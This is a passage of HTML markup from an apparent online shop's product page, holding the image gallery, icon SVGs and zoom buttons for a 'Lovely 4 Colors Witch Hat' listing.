  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37342632149259">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37342632182027"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37342632182027"
            data-alt="Lovely 4 Colors Witch Hat ON1091"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37342632182027">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37342632214795"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37342632214795"
            data-alt="Lovely 4 Colors Witch Hat ON1091"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37342632214795">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37342632247563"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37342632247563"
            data-alt="Lovely 4 Colors Witch Hat ON1091"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/products/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37342632247563">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-37342632280331"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-37342632280331"
            data-alt="Lovely 4 Colors Witch Hat ON1091"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752&amp;width=1206 1206w, 